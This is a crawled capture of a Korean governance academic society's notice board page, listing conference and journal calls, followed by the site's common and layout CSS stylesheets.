        <a href='../bbs/board.php?bo_table=notice&wr_id=218'><span style=' '>2023년 하계 영·호남 공동학술대회 참여자(발표, 토론, 사회) 공모 안내</span></a>  <img src='../skin/board/basic/img/icon_file.gif' align='absmiddle'> <img src='../skin/board/basic/img/icon_hot.gif' align='absmiddle'> </td>
        <td align="right" class="na"><span class='member'>관리자</span></td>
        <td class="text8" align="center">04-28</td>
        <td class="text8" align="center">7197</td>
                    </tr>
    <tr>
	    <td colspan=6 class='bbs_line'></td>
	</tr>
    <tr align="center" > 
        <td>
        <span class='text8'>203</span></td>
                        <td align=left style='word-break:break-all;padding:5px 0;'>
        <a href='../bbs/board.php?bo_table=notice&wr_id=217'><span style=' '>2023년 하계 영·호남 공동학술대회 참여자 공모 안내</span></a>  <img src='../skin/board/basic/img/icon_file.gif' align='absmiddle'> <img src='../skin/board/basic/img/icon_hot.gif' align='absmiddle'> </td>
        <td align="right" class="na"><span class='member'>관리자</span></td>
        <td class="text8" align="center">04-05</td>
        <td class="text8" align="center">3705</td>
                    </tr>
    <tr>
	    <td colspan=6 class='bbs_line'></td>
	</tr>
    <tr align="center" > 
        <td>
        <span class='text8'>202</span></td>
                        <td align=left style='word-break:break-all;padding:5px 0;'>
        <a href='../bbs/board.php?bo_table=notice&wr_id=216'><span style=' '>한국거버넌스학회보 제30권 제1호 원고모집</span></a>   <img src='../skin/board/basic/img/icon_hot.gif' align='absmiddle'> </td>
        <td align="right" class="na"><span class='member'>관리자</span></td>
        <td class="text8" align="center">03-30</td>
        <td class="text8" align="center">3778</td>
                    </tr>
    <tr>
	    <td colspan=6 class='bbs_line'></td>
	</tr>
        <tr><td colspan=6 class='bbs_line'></td>
	</tr>
</table>
</form>

<!-- 페이징 -->
<div class="paginate_complex">
             <strong>1</strong>  <a href='./board.php?bo_table=notice&page=2'><span>2</span></a> <a href='./board.php?bo_table=notice&page=3'><span>3</span></a> <a href='./board.php?bo_table=notice&page=4'><span>4</span></a> <a href='./board.php?bo_table=notice&page=5'><span>5</span></a> <a href='./board.php?bo_table=notice&page=6'><span>6</span></a> <a href='./board.php?bo_table=notice&page=7'><span>7</span></a> <a href='./board.php?bo_table=notice&page=8'><span>8</span></a> <a href='./board.php?bo_table=notice&page=9'><span>9</span></a> <a href='./board.php?bo_table=notice&page=10'><span>10</span></a> <a href='./board.php?bo_table=notice&page=11' class="direction next" > <span> </span> </a> <a href='./board.php?bo_table=notice&page=12' class="direction next" ><span> </span><span> </span> </a>    </div>



<div style="float:right;">
    	
    </div>

    </td>
    </tr>
</table>


<script language="JavaScript">
if ("") document.fcategory.sca.value = "";
if ("") {
    document.fsearch.sfl.value = "";
}
</script>

<!-- 게시판 목록 끝 --><br />		</div>
	</div>
	<div class="cloud"><div class="wrap"></div></div>
</div>
<div class="kgovernance-footer">
	<div class="lnb">
		<div class="kgovernance-basewrap">
			<ul>                                                                                                   
				<li><a href="../about/rules">학회정관</a></li>
				<li><a href="../journal/edit-rule">학회보편집규정</a></li>
				<li><a href="../journal/submission-rule">학회보투고규정</a></li>
				<li><a href="../journal/judge-rule">학회보심사규정</a></li>
				<li><a href="../journal/publishing-rule">학회보발행규정</a></li>
				<li><a href="../journal/ethics-rule">학회윤리규정</a></li>
				<li><a href="../member/agreement">회원가입약관</a></li>
				<li><a href="../member/privacy">개인정보취급방침</a></li>
			</ul>
		</div>
	</div>
	<div class="kgovernance-basewrap">
		<h6><a href="..">한국거버넌스학회</a></h6>
		<div class="info">
			<br/>
						FAX : 062-940-5202&nbsp;&nbsp;&nbsp;
			E-Mail : kag@kgovernance.com (사무국),  edit@kgovernance.com (편집국)<br/>
			Copyrightⓒ The Korean Association for Governance. All Rights Reserved.
		</div>
	</div>
</div>
<div class="kgovernance-sidebar">
	<span class="item top"><a href="#kgovernance-top"><i></i>TOP</a></span>
</div>
<script type="text/javascript" src="../js/wrest.js"></script>

<!-- 새창 대신 사용하는 iframe -->
<iframe width=0 height=0 name='hiddenframe' style='display:none;'></iframe>


</body>
</html>

<!-- 사용스킨 : basic -->


--- FILE ---
content_type: text/css
request_url: http://kgovernance.com/-css/common.css?ver=202402
body_size: 1639
content:
@charset "utf-8";
@import url(http://fonts.googleapis.com/earlyaccess/notosanskr.css);
@import url(http://fonts.googleapis.com/earlyaccess/nanumgothic.css);
@import url(http://fonts.googleapis.com/earlyaccess/nanummyeongjo.css);
@import url(http://fonts.googleapis.com/earlyaccess/nanumgothiccoding.css);
@import url(http://fonts.googleapis.com/earlyaccess/kopubbatang.css);
@import url(http://fonts.googleapis.com/css?family=Oswald:400,700);
@import url(http://fonts.googleapis.com/earlyaccess/jejugothic.css);
@import url(http://fonts.googleapis.com/earlyaccess/jejuhallasan.css);
@import url(http://fonts.googleapis.com/earlyaccess/jejumyeongjo.css);
@import url('https://fonts.googleapis.com/css?family=East+Sea+Dokdo');
* {-webkit-text-size-adjust:none;}

html, body, div, span, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, abbr, address, cite, code, del, dfn, em, img, ins, kbd, q, samp, small, strong, sub, sup, var, b, i, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, figcaption, figure, footer, header, hgroup, menu, nav, section, summary, time, mark, audio, video {margin:0;padding:0;border:0;outline:0;}

body {
background-color:#ffffff;
color:#333;line-height: 1.5em;font-size: 12px;font-family: '����',dotum,Verdana,Arial  sans-serif;
}
ol, ul {
	list-style: none;
}
blockquote, q {
	quotes: none;
}
blockquote:before, blockquote:after,
q:before, q:after {
	content: '';
	content: none;
}
div,p,table{margin:0;padding:0;}

img,input[type=image] {vertical-align:middle;border:0;} 

/*a {selector-dummy:expression(this.hideFocus=true);}*/
a:link, a:visited {color: #222;text-decoration: none;font-size:12px;}
a:active, a:hover {color: #696969;text-decoration: none;}

.png24 {
tmp:expression(setPng24(this));
}

table {
	border-collapse: collapse;
	border-spacing: 0;font-size:12px;
}

ins {
	text-decoration: none;
}

del {
	text-decoration: line-through;
}

input[type=text],input[type=password] {vertical-align:middle;background:transparent;border-width:1px;border-style:solid;border-color:#c8c8c8;} 

textarea {background:transparent;border-width:1px;border-style:solid;border-color:#c8c8c8;} 



.nice-scroll-content {height:300px;border:1px solid #dadada;padding:20px;font-size:12px;line-height:20px;}


/* Reset */


a.btn02 {background-color:#79bd2f !important;color:#fff !important;}
button.btn02 {background-color:#79bd2f !important;color:#fff !important;}
.btn_b02 {background-color:#79bd2f !important;color:#fff !important;}
.btn_b02 * {color:#fff !important;}
.btn_admin {background-color:#ff6000 !important;color:#fff !important;} 

.mbskin.reg {text-align:left !important;;border:1px solid #dadada;padding:30px;}
.mbskin #fregister_private {border-top:2px dashed #dadada;border-bottom:2px dashed #dadada;}

.mbskin h2 {text-align:left !important;}
.mbskin p {text-align:left !important;}

span.member {font-size:12px;}
span.guest {font-size:12px;}

.item_text2 {font-size:12px;}
.item_text2 * {font-size:12px;}





.cau-nodrag {-webkit-user-select:none;-khtml-user-select:none;-moz-user-select: none;-o-user-select:none;user-select: none;-ms-user-select: none;}

.cau-clr {clear:both;content:"";display:block;height:0;}

.swiper-container {height:100%;z-index:9;}
.swiper-wrapper {height:100%;z-index:9;}
.swiper-slide {height:100%;z-index:9;}
.swiper-pagination-bullet {margin:5px 3px !important;filter:alpha(opacity=100);opacity:1;-moz-opacity:1;background-color:#dadada;-webkit-transition:1s;transition:1s;}
.swiper-pagination-bullet-active {background-color:#0387a3;}

.fancybox-button--zoom {display:none !important;}



.cau-tooltip {display:block;visibility:hidden;position:absolute;left:0;top:-35px;white-space:nowrap;background-color:#625950;color:#fff;padding:5px 8px 5px 8px;border-radius:5px;z-index:9999;line-height:16px !important;box-sizing:border-box;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select: none;-o-user-select:none;user-select: none;-ms-user-select: none;}
.cau-tooltip:after {content: " ";position: absolute;top:100%;left:15px;border-width: 5px;border-style: solid;border-color: #625950 transparent transparent transparent;}
*:hover > .cau-tooltip {visibility:visible;}

.video-container { position: relative; padding-bottom: 56.25%; padding-top: 30px; height: 0; overflow: hidden; } 
.video-container iframe, .video-container object, .video-container embed { position: absolute; top: 0; left: 0; width: 100% !important; height: 100% !important; }


--- FILE ---
content_type: text/css
request_url: http://kgovernance.com/-css/layout.css?ver=20240716
body_size: 5300
content:
@charset "utf-8";
body,html {zoom:1;text-align:center;height:100%;width:100%;min-width:1050px;background-color:#eff3f7;}

div {margin:0 auto;}

a:link, a:visited, a:active {text-decoration:none; color:#626262;}
a:hover {cursor:pointer;text-decoration:none;color:#828282;}
::selection {
    background:#216fbb;
    color: #FFF;
    text-shadow: none;
}
::-moz-selection {
    background:#216fbb;
    color: #FFF;
    text-shadow: none;
}
::-webkit-selection {
    background:#216fbb;
    color: #FFF;
    text-shadow: none;
}

textarea:focus, input:focus{
    outline: 0;
}
table caption {
	display:none;
}



.kgovernance-basewrap {position:relative;width:1000px;margin:0 auto;padding:0;box-sizing:border-box;font-size: 12px;}
.kgovernance-basewrap:after {content:" ";display:block;clear:both;height:0;visibility:hidden;margin:0;padding:0;}
.kgovernance-clr {clear:both;content:"";display:block;height:0;}


.kgovernance-header {position:relative;z-index:999999;height:110px;background-color:#fff;}
/*
.kgovernance-header * {
transition: all 1s;
-moz-transition: all 1s; 
-webkit-transition: all 1s;
-o-transition: all 1s; 
}
*/

.kgovernance-header h1 {position:absolute;left:50%;margin-left:-510px;top:5px;z-index:999;}
.kgovernance-header h1 > a {display:block;width:184px;height:37px;padding:10px;overflow:hidden;text-indent:-999px;background-repeat:no-repeat;background-position:center center;background-image:url(../images/common/logo.png);background-size:184px auto;}




.kgovernance-header * {font-family: 'Noto Sans KR', sans-serif;}

.kgovernance-header .gnb {position:absolute;z-index:999;top:70px;left:0;right:0;background-color:#216fbb;}
.kgovernance-header.fixed .gnb {position:fixed;top:0;}
.kgovernance-header .gnb .kgovernance-basewrap {height:40px;}

.kgovernance-header .gnb .kgovernance-basewrap > ul  {height:100%;}
.kgovernance-header .gnb .kgovernance-basewrap > ul > li {float:left;position:relative;height:100%;width:135px;box-sizing:border-box;border-right:1px solid #2876c3;}
.kgovernance-header .gnb .kgovernance-basewrap > ul > li > a {display:block;height:100%;line-height:40px;letter-spacing:-1px;color:#fff;font-size:15px;font-weight:600;border-right:1px solid #13599f;overflow:hidden;;background-repeat:no-repeat;background-position:center center;}

.kgovernance-header .gnb .kgovernance-basewrap > ul > li.home {width:55px;border-left:1px solid #13599f;}
.kgovernance-header .gnb .kgovernance-basewrap > ul > li.home > a {border-left:1px solid #2876c3;background-image:url(../images/common/icon-home-white.png);background-size:auto 38%;text-indent:-999px;}


.kgovernance-header .gnb .kgovernance-basewrap > ul > li.on {background-color:#13599f;border:0;left:-1px;right:-1px;z-index:2;}
.kgovernance-header .gnb .kgovernance-basewrap > ul > li:hover {background-color:#8fc644;left:-1px;right:-1px;padding-left:2px;z-index:2;}
.kgovernance-header .gnb .kgovernance-basewrap > ul > li.home:hover {left:0;right:0;padding:0;}

.kgovernance-header .gnb .kgovernance-basewrap > ul > li > ul {display:none;position:absolute;left:0;min-width:100%;line-height:20px;text-align:left;background-color:#006fc4;}
.kgovernance-header .gnb .kgovernance-basewrap > ul > li:last-child > ul {left:auto;right:0;}
.kgovernance-header .gnb .kgovernance-basewrap > ul > li > ul > li  {border-top:1px solid #2189d8;}
.kgovernance-header .gnb .kgovernance-basewrap > ul > li > ul > li:hover  {background-color:#8fc644;}
.kgovernance-header .gnb .kgovernance-basewrap > ul > li > ul > li.on {background-color:#13599f;}
.kgovernance-header .gnb .kgovernance-basewrap > ul > li > ul > li > a {display:block;padding:7px 15px;color:#fff;font-size:13px;white-space:nowrap;}

.kgovernance-header .lnb .kgovernance-basewrap {height:50px;}
.kgovernance-header .lnb .right {position:absolute;right:0;top:19px;}



.kgovernance-header .lnb .kgovernance-basewrap .jornal-home {position:absolute;left:215px;top:18px;display:block;padding:5px 15px;background-color:#216fbb;color:#fff;;}

.kgovernance-header .lnb .kgovernance-basewrap .jornal-home:hover {background-color:#8fc644;}


.kgovernance-header .lnb .lang {float:left;display:block;position:relative;padding:6px;padding-left:27px;font-weight:500;background-repeat:no-repeat;background-position:left center;;background-size:23px auto;box-sizing:border-box;width:86px;}
.kgovernance-header .lnb .lang.en {background-image:url(../images/common/flag-en.jpg);}
.kgovernance-header .lnb .lang.kr {background-image:url(../images/common/flag-kr.jpg);}

.kgovernance-header .lnb .search {float:left;position:relative;border:1px solid #216fbb;height:30px;line-height:30px;box-sizing:border-box;margin-right:10px;}
.kgovernance-header .lnb .search * {font-size:13px;}

.kgovernance-header .lnb .search .text {float:left;display:block;height:100%;border:0;background-color:transparent;width:255px;padding:0 20px;}
.kgovernance-header .lnb .search .btn {float:left;display:block;;width:30px;height:100%;border:0;background-color:#216fbb;color:#fff;text-align:center;background-repeat:no-repeat;background-position:center 6px;background-image:url(../images/common/icon-search.png);background-size:15px auto;overflow:hidden;text-indent:-999px;cursor:pointer;}
.kgovernance-header .lnb .search .btn:hover {background-color:#8fc644;}

.kgovernance-header .lnb .search select {float:left;border:0;padding:0 10px;padding-top:3px;}

.kgovernance-header .lnb a.search {margin:0;padding:0 15px;line-height:27px;background-color:#216fbb;color:#fff;border:0;}
.kgovernance-header .lnb a.search:hover {background-color:#8fc644;}


.kgovernance-footer {padding-bottom:30px;}
.kgovernance-footer * {font-family: 'Noto Sans KR', sans-serif;color:#373737;}

.kgovernance-footer h6 {position:absolute;left:0;top:18px;z-index:999;}
.kgovernance-footer h6 > a {display:block;width:184px;height:37px;padding:10px;overflow:hidden;text-indent:-999px;background-repeat:no-repeat;background-position:center center;background-image:url(../images/common/logo-foot.png);background-size:184px auto;}

.kgovernance-footer .info {margin-left:250px;text-align:left;font-weight:400;font-size:12px;line-height:23px;}
.kgovernance-footer .info * {font-size:12px;}

.kgovernance-footer .lnb {border-top:1px solid #dadada;border-bottom:1px solid #dadada;margin-bottom:0;background-color:#555;}
.kgovernance-footer .lnb *  {color:#fff;}
.kgovernance-footer .lnb ul {display:inline-block;}
.kgovernance-footer .lnb ul > li {float:left;}
.kgovernance-footer .lnb ul > li > a {display:block;padding:0 23px;height:32px;line-height:28px;font-size:13px;white-space:nowrap;font-weight:500;letter-spacing:-1px;}
.kgovernance-footer .lnb ul > li:hover > a {color:#eaeaea;}


.kgovernance-sidebar {position:fixed;bottom:30px;left:50%;margin-left:537px;}
.kgovernance-sidebar .item {display:block;width:40px;text-align:center;font-family: 'Noto Sans KR', sans-serif;font-weight:500;overflow:hidden;}
.kgovernance-sidebar .item a {display:block;width:100%;}
.kgovernance-sidebar .item i {display:block;height:40px;background-color:#216fbb;border-radius:50%;background-repeat:no-repeat;background-position:center center;background-size:50% auto;}
.kgovernance-sidebar .item:hover i {background-color:#2189d8;}
.kgovernance-sidebar .item.top a {margin-left:-50px;}
.kgovernance-sidebar .item.top i {background-image:url(../images/common/icon-top.png);}


.kgovernance-contents {text-align:left;position:relative;background-color:#fff;overflow:hidden;}
.kgovernance-contents .kgovernance-basewrap {padding:30px 0;}
.kgovernance-banner .kgovernance-basewrap {background-color:#fff;}
body.sub .kgovernance-contents .kgovernance-basewrap {padding-bottom:50px;}

.kgovernance-contents .content-aside.nav {float:left;width:205px;}
.kgovernance-contents .content-aside.mid {margin-left:20px;float:left;width:385px;}
.kgovernance-contents .content-aside.right {margin-left:20px;float:left;width:370px;}
.kgovernance-contents .content-article {margin-left:230px;}

body.main .kgovernance-contents .visual {position:relative;;height:471px;}
body.main .kgovernance-contents .visual .wrap {position:absolute;left:0;top:0;width:100%;height:100%;display:none;overflow:hidden;box-sizing:border-box;background-repeat:no-repeat;background-position:center center;border:5px solid #a8c7e4;border-radius:10px;}
body.main .kgovernance-contents .visual .wrap .img {margin-top:100%;position:absolute;top:0;left:0;width:100%;height:100%;background-repeat:no-repeat;background-position:center -40px;}
body.main .kgovernance-contents .visual .wrap .img.pre {background-image:url(../images/main/visual.png);}
body.main .kgovernance-contents .visual .wrap .img.blur {display:none;background-image:url(../images/main/visual-blur.png);}

body.main .kgovernance-contents .visual .txt {display:none;margin-top:138px;position:absolute;z-index:9;left:0;top:50px;width:100%;height:100px;background-repeat:no-repeat;background-position:center top;overflow:hidden;text-indent:-999px;background-image:url(../images/common/visual-copy.png);}

body.main .kgovernance-contents .visual .ctr {position:absolute;z-index:2;width:100px;left:50%;margin-left:-50px;bottom:20px;}
body.main .kgovernance-contents .visual .ctr a {float:left;display:block;width:16px;height:16px;margin:0 2px;box-sizing:border-box;border:3px solid #fff;cursor:pointer;overflow:hidden;text-indent:-999px;border-radius:50%;}
body.main .kgovernance-contents .visual .ctr a:hover {border-color:#ff580f;}
body.main .kgovernance-contents .visual .ctr a.on {border-color:#fff;background-color:#fff;}
body.main .kgovernance-contents .visual .ctr a.on:hover {border-color:#ff580f;background-color:#ff580f;}

body.main .kgovernance-contents .visual .books {position:absolute;display:block;z-index:9;left:50%;top:300px;margin-left:-214px;width:428px;height:207px;overflow:hidden;}
body.main .kgovernance-contents .visual .books i {margin-top:300px;position:absolute;display:block;z-index:9;left:0;top:0;width:100%;height:300px;background-repeat:no-repeat;background-position:center bottom;overflow:hidden;text-indent:-999px;background-image:url(../images/main/books.png);}

body.main .kgovernance-contents .visual .book {display:none;position:absolute;z-index:9;left:50%;top:110px;margin-left:-238px;width:450px;height:530px;overflow:hidden;}
body.main .kgovernance-contents .visual .book i {position:absolute;display:block;z-index:9;left:0;top:-80px;width:100%;height:500px;background-repeat:no-repeat;background-position:center bottom;overflow:hidden;text-indent:-999px;background-image:url(../images/main/book.png);background-size:100% auto;}



/* 2024-07-15 �����̹��� ���������� ���� */
body.main .kgovernance-contents .new-visual {position:relative;;height:460px;background:#eee;border:4px solid #216fbb;border-radius:0;overflow:hidden;}
body.main .kgovernance-contents .new-visual .swiper-slide img {width:100%;}
/* 2024-07-15 �����̹��� ���������� ���� */


.kgovernance-contents .content-aside h3 {font-family: 'Noto Sans KR', sans-serif;font-size:15px;font-weight:600;text-align:left;color:#555;letter-spacing:-1px;padding-bottom:10px;margin-bottom:13px;border-bottom:1px solid #dadada;}
.kgovernance-contents .content-aside h3 strong {font-family: 'Noto Sans KR', sans-serif;font-size:15px;font-weight:600;text-align:left;color:#555;letter-spacing:-1px;color:#266bac;}

.kgovernance-login-aside {margin-bottom:20px;}
.kgovernance-login-aside:after {content:" ";display:block;clear:both;height:0;visibility:hidden;margin:0;padding:0;}
.kgovernance-login-aside fieldset {float:left;width:140px;}
.kgovernance-login-aside fieldset .txt {display:block;width:100%;height:20px;line-height:20px;box-sizing:border-box;padding:0 10px;color:#fff;background-color:#5696d4;border:1px solid #216fbb;margin-bottom:6px;font-size:10px;}
.kgovernance-login-aside fieldset .txt:focus {background-color:#fff;font-size:12px;color:#333;}
.kgovernance-login-aside .btn {cursor:pointer;display:block;float:right;width:50px;height:46px;line-height:46px;background-color:#216fbb;border:0;text-align:center;border-radius:4px;color:#fff;font-family: 'Noto Sans KR', sans-serif;font-size:11px;font-weight:600;letter-spacing:-1px;padding:0;}
.kgovernance-login-aside .btn:hover {background-color:#2189d8;}

.kgovernance-login-aside p.txt {font-size:13px;margin-bottom:-1px;color:#fff;background-color:#5696d4;border:1px solid #216fbb;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;font-family: 'Noto Sans KR', sans-serif;font-weight:400;padding:8px 12px;}
.kgovernance-login-aside p.txt * {font-family: 'Noto Sans KR', sans-serif;}


.kgovernance-login-aside p {clear:both;padding-top:5px;}
.kgovernance-login-aside p a {float:left;display:block;margin-right:10px;font-family: 'Noto Sans KR', sans-serif;font-size:12px;font-weight:400;position:relative;padding-left:15px;letter-spacing:-1px;}
.kgovernance-login-aside p a i {position:absolute;left:0;top:3px;display:block;width:12px;height:12px;background-color:#216fbb;border-radius:50%;overflow:hidden;text-indent:-999px;background-repeat:no-repeat;background-position:center center;background-image:url(../images/common/icon-arrow.png);background-size:auto 6px;}
.kgovernance-login-aside p a:hover i {background-color:#2189d8;}
.kgovernance-login-aside.loggedin h3 {margin-bottom:-1px;}


.kgovernance-contents .content-aside .bbs {position:relative;padding-bottom:22px;}
.kgovernance-contents .content-aside .bbs .more {position:absolute;display:block;width:16px;height:16px;box-sizing:border-box;right:0;top:0;background-color:#216fbb;border-radius:50%;overflow:hidden;text-indent:-999px;background-repeat:no-repeat;background-position:center center;background-image:url(../images/common/icon-more.png);background-size:8px auto;}
.kgovernance-contents .content-aside .bbs .more:hover {background-color:#2189d8;}

.kgovernance-contents .content-aside .bbs ul {margin-top:-3px;}
.kgovernance-contents .content-aside .bbs ul > li {border-bottom:1px solid #dadada;padding:3px 0;position:relative;}
.kgovernance-contents .content-aside .bbs ul > li > a {display:block;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;padding-left:12px;background-repeat:no-repeat;background-position:left center;}
.kgovernance-contents .content-aside .bbs ul > li > a > i {position:absolute;display:block;width:4px;height:4px;left:0;top:10px;border-radius:50%;background-color:#848486;}
.kgovernance-contents .content-aside .bbs ul > li > a > em {font-family: 'Noto Sans KR', sans-serif;font-size:10px;font-weight:500;font-style:normal;letter-spacing:0;}
.kgovernance-contents .content-aside .bbs ul > li.new > a  {font-weight:500;}
.kgovernance-contents .content-aside .bbs ul > li.new > a > em {color:#2189d8;}
.kgovernance-contents .content-aside .bbs ul > li.new > a > i {background-color:transparent;width:10px;height:10px;background-repeat:no-repeat;background-position:center center;background-image:url(../images/common/icon-new.gif?@1);top:7px;left:-2px;background-position:right center;}

.kgovernance-contents .content-aside .bbs.tab h3 {display:none;}
.kgovernance-contents .content-aside .bbs.tab .nav {height:30px;line-height:30px;border-bottom:1px solid #dadada;margin-bottom:10px;}
.kgovernance-contents .content-aside .bbs.tab .nav a {float:left;display:block;width:32%;height:100%;text-align:center;border-radius:10px 10px 0 0;box-sizing:border-box;border:1px solid #dadada;border-bottom:0;margin-left:-1px;font-family: 'Noto Sans KR', sans-serif;font-size:12px;font-weight:500;letter-spacing:0;color:#222;position:relative;}
.kgovernance-contents .content-aside .bbs.tab .nav a.b1 {margin-left:0;}
.kgovernance-contents .content-aside .bbs.tab .nav a.b2 {width:36%;}
.kgovernance-contents .content-aside .bbs.tab .nav a:hover {background-color:#f7f7f7;}
.kgovernance-contents .content-aside .bbs.tab .nav a.on {height:31px;background-color:#2189d8;border-color:#2189d8;color:#fff;font-weight:700;padding-right:20px;}

.kgovernance-contents .content-aside .bbs.tab .nav a .more {display:none;right:10px;top:7px;}
.kgovernance-contents .content-aside .bbs.tab .nav a.on .more {display:block;}

.kgovernance-contents .content-aside .bbs.tab ul {display:none;}
.kgovernance-contents .content-aside .bbs.tab ul.on {display:block;}

.kgovernance-contents .content-aside .bbs:last-child ul > li:last-child {border-bottom:0;}


.kgovernance-contents .content-aside .search {background-color:#376a9f;height:110px;border-radius:10px;background-repeat:repeat-y;background-position:left center;background-image:url(../images/common/search-bg.jpg);box-sizing:border-box;padding:20px 30px;position:relative;}

.kgovernance-contents .content-aside .search h3 {border:0;color:#fff;padding-bottom:0;margin-bottom:5px;}
.kgovernance-contents .content-aside .search label {float:left;display:block;color:#fff;font-family: 'Noto Sans KR', sans-serif;font-size:12px;font-weight:500;position:relative;padding-left:23px;margin-left:-3px;margin-right:7px;}
.kgovernance-contents .content-aside .search label input {position:absolute;display:block;width:16px;height:16px;left:0;top:-2px;;box-sizing:border-box;}

.kgovernance-contents .content-aside .people {height:110px;border-radius:10px;border:1px solid #dadada;;box-sizing:border-box;position:relative;overflow:hidden;}

.kgovernance-contents .content-aside .people .item {float:left;width:32%;font-family: 'Noto Sans KR', sans-serif;font-size:14px;font-weight:600;text-align:center;display:block;padding-top:70px;box-sizing:border-box;height:100%;background-repeat:no-repeat;background-position:center 20px;background-size:auto 40px;}
.kgovernance-contents .content-aside .people .item.i2 {width:36%;}
.kgovernance-contents .content-aside .people .item:hover {background-color:#dadada;}

.kgovernance-contents .content-aside .people .item.i1  {background-image:url(../images/common/icon-president.png);}
.kgovernance-contents .content-aside .people .item.i2  {background-image:url(../images/common/icon-director.png);background-size:auto 50px;background-position:center 15px;}
.kgovernance-contents .content-aside .people .item.i3  {background-image:url(../images/common/icon-editor.png);}


.kgovernance-contents .content-aside .banner {display:block;position:relative;box-sizing:border-box;padding:17px 20px;line-height:15px;height:82px;padding-bottom:0;}
.kgovernance-contents .content-aside .banner * {font-family: 'Noto Sans KR', sans-serif;color:#fff;}
.kgovernance-contents .content-aside .banner strong {display:block;font-size:15px;font-weight:700;letter-spacing:-1px;}
.kgovernance-contents .content-aside .banner em {font-style:normal;display:block;font-weight:300;margin-top:5px;margin-right:30px;font-size:11px;filter:alpha(opacity=80);opacity:0.8;-moz-opacity:0.8;letter-spacing:-1px;}

.kgovernance-contents .content-aside .banner i {position:absolute;right:10px;top:0;bottom:0;width:60px;display:block;background-repeat:no-repeat;background-position:center 20px;overflow:hidden;text-indent:-999px;}

.kgovernance-contents .content-aside .banner.ban1 {background-color:#85a8d6;}
.kgovernance-contents .content-aside .banner.ban2 {background-color:#587fb2;}
.kgovernance-contents .content-aside .banner.ban3 {background-color:#305c94;}
.kgovernance-contents .content-aside .banner.ban4 {background-color:#364c8f;}

.kgovernance-contents .content-aside .banner:hover {background-color:#2189d8;}

.kgovernance-contents .content-aside .banner.ban1 i  {background-image:url(../images/common/icon-banner1.png);}
.kgovernance-contents .content-aside .banner.ban2 i  {background-image:url(../images/common/icon-banner2.png);}
.kgovernance-contents .content-aside .banner.ban3 i  {background-image:url(../images/common/icon-banner3.png);}
.kgovernance-contents .content-aside .banner.ban4 i  {background-image:url(../images/common/icon-banner4.png);}
.kgovernance-contents .content-aside .banner.ban5 i  {background-image:url(../images/common/icon-banner5.png);background-position:center center;background-size:100% auto;}

.kgovernance-contents .content-aside .banner.ban5  {border:1px solid #dadada;border-radius:10px;margin-top:20px;height:110px;padding-top:32px;background-color:#fff;}
.kgovernance-contents .content-aside .banner.ban5:hover  {background-color:#dadada;}
.kgovernance-contents .content-aside .banner.ban5 strong  {line-height:22px;}
.kgovernance-contents .content-aside .banner.ban5 *  {color:#ee1b2d}


.kgovernance-banner {margin-top:-30px;}
.kgovernance-banner .kgovernance-basewrap {overflow:hidden;padding-bottom:20px;}
.kgovernance-banner .kgovernance-basewrap .wrap {width:1200px;}
.kgovernance-banner .kgovernance-basewrap .wrap a {float:left;display:block;width:132px;height:50px;margin-right:10px;border:1px solid #dadada;text-align:center;}
.kgovernance-banner .kgovernance-basewrap .wrap a img {max-width:100%;}


.kgovernance-contents .content-aside .snb  {padding-bottom:10px;}
.kgovernance-contents .content-aside .snb h3 {padding:10px 0;border:0;margin:0;font-size:18px;}
.kgovernance-contents .content-aside .snb > ul > li {border-top:1px solid #dadada;}
.kgovernance-contents .content-aside .snb > ul > li > a {display:block;padding:8px 20px;padding-left:25px;font-family: 'Noto Sans KR', sans-serif;font-size:13px;font-weight:400;position:relative;}

.kgovernance-contents .content-aside .snb > ul > li > a > i {position:absolute;left:3px;top:10px;display:block;width:12px;height:12px;background-color:#216fbb;border-radius:50%;overflow:hidden;text-indent:-999px;background-repeat:no-repeat;background-position:center center;background-image:url(../images/common/icon-arrow.png);background-size:auto 6px;}
.kgovernance-contents .content-aside .snb > ul > li:hover {background-color:#e9f4ff;}
.kgovernance-contents .content-aside .snb > ul > li:hover > a > i {background-color:#2189d8;}
.kgovernance-contents .content-aside .snb > ul > li.on {background-color:#e3f7fe;}
.kgovernance-contents .content-aside .snb > ul > li.on > a > i {background-color:#2189d8;}


.kgovernance-contents .content-visual {height:130px;box-sizing:border-box;border:0 solid #216fbb;position:relative;}
.kgovernance-contents .content-visual  .txt {position:absolute;left:0;top:30px;display:none;width:300px;height:50px;background-repeat:no-repeat;background-position:center center;background-image:url(../images/common/visual-copy.png);overflow:hidden;text-indent:-9999px;z-index:2;}
.kgovernance-contents .content-visual  i {margin-top:-500px;position:absolute;display:block;width:600px;right:-50px;top:-30px;height:170px;;background-repeat:no-repeat;background-position:right bottom;}

body.sub1 .kgovernance-contents .content-visual  i {background-image:url(../images/main/book1.png);height:210px;}
body.sub2 .kgovernance-contents .content-visual  i {background-image:url(../images/main/book-grad.png);height:210px;}
body.sub3 .kgovernance-contents .content-visual  i {background-image:url(../images/main/book-cof.png);height:210px;}
body.sub4 .kgovernance-contents .content-visual  i {background-image:url(../images/main/book.png);height:210px;}
body.sub5 .kgovernance-contents .content-visual  i {background-image:url(../images/main/books.png);height:208px;background-position:right -40px;}
body.sub6 .kgovernance-contents .content-visual  i {background-image:url(../images/main/book-lap.png);height:200px;}
body.sub7 .kgovernance-contents .content-visual  i {background-image:url(../images/main/book-com.png);height:210px;}


.kgovernance-contents .content-title {position:relative;padding-bottom:10px;margin-bottom:32px;border-bottom:1px solid #dadada;margin-top:19px;}
.kgovernance-contents .content-title * {font-family: 'Noto Sans KR', sans-serif;}
.kgovernance-contents .content-title h2 {font-size:18px;font-weight:600;color:#555;letter-spacing:-1px;}
.kgovernance-contents .content-title .navi {position:absolute;right:0;top:-5px;}
.kgovernance-contents .content-title .navi .nav {float:left;display:block;padding:2px 5px;padding-left:20px;background-repeat:no-repeat;background-position:5px center;background-size:auto 10px;background-image:url(../images/common/icon-arrow-gray.png);}
.kgovernance-contents .content-title .navi .nav:first-child {padding-left:27px;background-image:url(../images/common/icon-home.png);background-size:auto 14px;}
.kgovernance-contents .content-title .navi .nav:last-child {color:#216fbb;font-weight:700;}

.kgovernance-contents .sub-copy {font-family: 'Noto Sans KR', sans-serif;text-align:left;font-size:13px;line-height:26px;}
.kgovernance-contents .sub-copy.title {font-size:17px;font-weight:500;}

